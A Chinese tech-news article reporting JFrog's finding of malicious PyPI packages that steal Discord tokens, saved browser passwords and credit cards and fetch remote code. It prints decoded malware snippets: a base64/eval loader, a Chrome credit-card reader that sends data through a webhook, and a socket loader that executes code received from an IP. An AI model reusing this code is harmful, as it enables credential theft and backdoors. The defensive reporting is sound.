继六月出现病毒后,PyPI再次出现恶意软件,已被下载3万次

时间:2022-07-05 07:08:53

作者:yanadmin

来源:60xp系统管家

1. 扫描二维码随时看资讯

2. 请使用手机浏览器访问:

http://m.60xp.com/news/15396.html

手机查看



继今年 6 月出现病毒后,PyPI 最近再次出现了一批恶意软件,

JFrog 安全团队发现,PyPI 库中有多个软件存在盗取信用卡信息、远程注入代码的行为,而这些软件总共被下载了 3 万次。

这些被发现问题的恶意软件分别是:

当程序员安装完这些软件后,它们将在后台不知不觉读取浏览器文件夹,从而盗取信用卡信息和密码。

它们是如何窃取信用卡信息的

安全研究人员发现,上述所有软件包都使用 Base64 编码进行伪装。

比如上述的 noblesse2:

import base64, codecs

magic = 'aW1wb3J0IGNvbG9yYW1hLCBkYXRldGltZS...'

love = '0iLKOcY3L4Y2q1nJkxpl97nJE9Y2EyoTI0M...'

god = 'a2luZy5hcHBlbmQodG9rZW4pDQogICAgICAg...'

destiny = 'yxIKAVDaAQK3xjpQWkqRAboUcBIzqjEmS...'

joy = 'x72x6fx74x31x33'

trust = eval('x6dx61x67x69x63') eval('x63x6fx64x65x63x73x2ex64...')

eval(compile(base64.b64decode(eval('x74x72x75x73x74')),'','exec'))

这种方法可以欺骗一些简单的分析工具,但是仔细研究可以发现其中的问题。

以上 8 个软件包分别包含了以下不同种类的恶意行为:

1、窃取 Discord 帐户身份验证 token

Discord 身份验证 token 读取器的代码非常简单,它就是一组硬编码的路径:

local = os.getenv('LOCALAPPDATA')

roaming = os.getenv('APPDATA')

paths = {

'Discord': roaming 'Discord',

'Discord Canary': roaming 'discordcanary',

'Discord PTB': roaming 'discordptb',

'Google Chrome': local 'GoogleChromeUser DataDefault',

'Opera': roaming 'Opera SoftwareOpera Stable',

'Brave': local 'BraveSoftwareBrave-BrowserUser DataDefault',

'Yandex': local 'YandexYandexBrowserUser DataDefault'

}

然后代码会读取这几种浏览器路径下的所有.log 和.ldb 文件,并查找 Discord 身份验证 token,结果通过 Webhook 上传到 Discord。



2、窃取浏览器存储的密码或信用卡数据

当你在浏览器中输入密码或信用卡数据时,一般都会跳出如下窗口,提示用户保存这些信息。

虽然这给用户带来方便,今后不用一遍遍输入密码,但缺点是这些信息可能会恶意软件获取。

在这种情况下,恶意软件会尝试从 Chrome 窃取信用卡信息:

def cs():

master_key = master()

login_db = os.environ['USERPROFILE'] os.sep

r'AppDataLocalGoogleChromeUser DatadefaultWeb Data'

shutil.copy2(login_db,

"CCvault.db")

conn = sqlite3.connect("CCvault.db")

cursor = conn.cursor()

try:

cursor.execute("SELECT * FROM credit_cards")

for r in cursor.fetchall():

username = r[1]

encrypted_password = r[4]

decrypted_password = dpw(

encrypted_password, master_key)

expire_mon = r[2]

expire_year = r[3]

hook.send(f"CARD-NAME: " username "nNUMBER: " decrypted_password "nEXPIRY M: " str(expire_mon) "nEXPIRY Y: " str(expire_year) "n" "*" * 10 "n")

这些信息和前一种情况一样会通过 Webhook 上传。

3、收集有关受感染 PC 的信息:如 IP 地址、计算机名称和用户名

除此之外,这些软件还会收集 Windows 许可证密钥信息、Windows 版本以及屏幕截图。

4、远程代码注入

pytagora 和 pytagora2 这两个恶意软件会尝试连接到某个 IP 地址 9009 端口上的,然后执行 Socket 中可用的任何 Python 代码。

其中混淆的代码被安全人员解码成如下片段:

import socket,struct,time

s=socket.socket(2,socket.socket.socket.SOCK_STREAM)

s.connect(('172.16.60.80',9009))

l=struct.unpack('>I',s.recv(4))[0]

print (l)

d=s.recv(l)

print (d)

while len(d)>!1:

d =s.recv(l-len(d))

print (d)

exec(d,{'s':s})

但是安全人员现在不知道这个 IP 地址是什么,或者上面是否存在恶意软件。

中毒后如何挽救

如果你发现自己的电脑已经安装了诸如 noblesse 的恶意软件,那么请检查一下你的浏览器到底保存了哪些密码,这些密码可能已经泄露,请尽快修改。

对于 Edge 浏览器用户,请在地址栏中输入 edge://settings/passwords,查看已保存的密码。

对于 Chrome 浏览器用户,请在地址栏中输入 chrome://settings/payments,在付款方式一栏下查看已保存的信用卡信息。

另外可以松口气的是,PyPI 维护人员已经删除了这些恶意软件包。

虽然 PyPI 软件库现在是安全了,但是鉴于这些开源软件库现在的维护状态,未来很可能还会遇到更多攻击。今年 PyPI 库出现安全问题的状况就不止一次出现。

攻击者能够使用简单的混淆技术来引入恶意软件,这意味着开发人员必须保持警惕。”

JFrog CTO 说,“这是一个系统性威胁,需要由软件存储库的维护者和开发人员在多个层面积极解决。”

相关推荐

热门资讯

频道热点资讯

- 1 win 11 专业版也开始强制登录微软账户

- 2 不要等待Windows 11 22H1,短期内它不会到来

- 3 重大设计改革!微软:未来几年彻底重构Windows 10实现最佳交互体验

- 4 继六月出现病毒后,PyPI再次出现恶意软件,已被下载3万次

- 5 美国 FBI 被曝使用谷歌“地理围栏搜查令”追踪安卓手机位置

- 6 Autopilot事故造成两人死亡,特斯拉车主首次面临重罪指控

- 7 腾讯卫士:微信被封可私聊收费解封?都是诈骗

- 8 听取用户意见后,微软官方表态即将推出Windows 11任务栏改进

- 9 安徽六安两地区调为中风险:3天内将对全员核酸检测

- 10 苹果 iTunes Match 出现故障,无法上传音乐